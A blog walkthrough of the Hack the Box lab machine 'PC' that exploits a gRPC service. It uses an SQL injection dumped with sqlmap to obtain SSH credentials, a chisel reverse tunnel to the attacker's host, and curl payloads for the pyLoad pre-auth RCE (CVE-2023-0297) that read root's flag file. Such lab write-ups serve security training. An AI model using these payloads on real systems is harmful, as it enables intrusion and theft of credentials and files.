Hack the Box - PC
Posted on April 29, 2023 • 4 minutes • 822 words
Welcome back! Today we are going to be doing the Hack the Box machine - PC. This is listed as an easy Linux machine. Let’s get started!
As usual, we start with a rustscan of the target, here are the results:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
50051/tcp open unknown syn-ack
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50051-TCP:V=7.93SVN%I=7%D=8/17%Time=64DE285C%P=x86_64-unknown-linux
SF:-gnu%r(NULL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\
SF:xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r
SF:(GenericLines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xf
SF:f\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")
SF:%r(GetRequest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xf
SF:f\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")
SF:%r(HTTPOptions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\x
SF:ff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0"
SF:)%r(RTSPRequest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\
SF:xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0
SF:")%r(RPCCheck,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xf
SF:f\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")
SF:%r(DNSVersionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\
SF:x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0
SF:\0\?\0\0")%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff
SF:\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\
SF:0\0\0\?\0\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\
SF:xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0
SF:\0\0\0\0\?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x0
SF:4\0\?\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x
SF:04\x08\0\0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0
SF:\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\
SF:0\x04\x08\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x
SF:04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\
SF:x04\x08\0\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x
SF:04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\
SF:x04\x08\0\0\0\0\0\0\?\0\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Well, this is a much more interesting result than usual. So poking around the port and doing some research on it, leads us to a gRPC Service. So, we download <code>gprcurl</code>
. Now we need to get some information about the service. We can issue ./grpcurl -plaintext 10.129.229.30:50051 describe.

Now we can see what services are available to us. So right off the bat we try to use .getInfo but are told we need to authorize.

So, we register a user with the supplied .RegisterUser method. We send it blank to see what it expects.

We know it expect json most likely in a user:password format. Attempting just that we are told, we need to supply a strong password again. Implying that username and password are they’re own entries.

We are able to register an account with /grpcurl -plaintext -d '{"username": "test", "password": "test"}' 10.129.229.30:50051 SimpleApp.RegisterUser. Next we need to use the .LogIn method: ./grpcurl -plaintext -d '{"username": "test", "password": "test"}' 10.129.229.30:50051 SimpleApp.LoginUser.

We see we get back an id as well as a token. Now at this point I wasn’t able to make more headway using grpcurl. I continued to look for additional resources, this is when I switched over to [grpcui](https://github.com/fullstorydev/grpcui). I was able to navigate the options much better using this tooling. To install this you need to install golang then install the module via go - go install github.com/fullstorydev/grpcui/cmd/grpcui@latest. You can then find the compiled binary in ~/kali/go/bin. Once that’s all done you have a nice interface into the gRPC interface.

Now with this installed, I created a new user and sent the token plus id to the server. The response was… boring.

Well, we’ve used all the methods here with nothing standing out. Time to dig a bit further into what’s within this request stack. We load the grpcui page into burpsuite and re-create all the requests. Re-inspecting the requests let’s us send them to repeater for better tampering. The .getInfo request is ideally the starting point due to the id field. Often this can be a good IDOR indicator. So, we change the id field to 0 then 1 and we get two interesting responses.


The second request - id:1 - seems a little bit suspect, quite possibly a vulnerable entry. Some basic SQL Injections give the same response. So instead of hand testing this field, we can feed it over to sqlmap. We make a req.txt file with our HTTP request in it. We then load it into sqlmap with the -r command.
sqlmap -r req.txt --batch -a --dump-all
In this case, --dump-all is sorta lazy but it works for this scenario. It runs and finds us a username and password.

Now we have sau:HereIsYourPassWord1431, let’s try to ssh with these credentials. It works and we’re in! We snag the user.txt flag and start enumerating internally.

We copy over linpeas and pspy and see what they find. While those run we poke around manually to see what might be available to us. One of the first things that comes back is that there is something running on port 8000. When we curl it we see that it redirects to a login page. So we copy over chisel and set up our server and client
Our machine: ./chisel server --reverse --port 7070
Compromised machine: ./chisel client 10.10.14.2:7070 R:8000:127.0.0.1:8000
Now, when we check 127.0.0.1:8000 locally, we see pyLoad page being displayed.\

Tried the sau password, no dice. Tried some basic admin and the default of pyload:pyload. Doing some more digging we see that there is a [Pre-Auth RCE](https://github.com/bAuh0lz/CVE-2023-0297_Pre-auth_RCE_in_pyLoad) in the software. So we test the PoC provided out.
Command:
/var/opt$ curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa'

Sure enough, it worked.
So in this case, we’ll craft a simple command to copy over the root.txt file to /tmp then we’ll chown it and we should have our flag!
Command:
curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"cp%20/root/root.txt%20/tmp/r.txt\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://127.0.0.1:8000/flash/addcrypted2'

Command:
curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"chown%20sau%20/tmp/r.txt\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://127.0.0.1:8000/flash/addcrypted2'

Now we can simply cat r.txt and get our root.txt flag!

I you could also do something like spawning a reverse shell or maybe even suid bit on bash but this was easier and faster :D. Another one bites the dust!

